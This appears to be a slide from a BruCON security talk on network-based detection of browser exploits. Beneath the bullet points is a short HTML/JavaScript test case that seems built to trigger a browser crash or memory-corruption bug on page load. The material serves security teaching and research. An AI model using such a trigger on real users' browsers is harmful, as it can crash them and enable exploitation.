 Existing Solutions to Detect and Prevent
Browser Exploits: Network-Based Detection
• Sits in corporate gateway
• Intercepts HTTP response
• Looks for malicious tokens in HTTP response
• Sandbox-based network IPS solutions execute/open files in a
sandbox and look
for suspicious behavior.
<style>
#details { transition-duration: 61s; }
</style>
<script>
function go() {
document.fgColor = "foo";
m.setAttribute("foo", "bar");
document.head.innerHTML = "a";
}
</script>
<body onload=go()>
<details id="details">
<summary style="transform: scaleY(4)">
<marquee id="m" bgcolor="rgb(135,114,244)">aaaaaaaaaaaaa</marquee>
<style></style>
BRUCON
HACKING
FOR B33R
BRUCON
WWW.BRUCON.ORG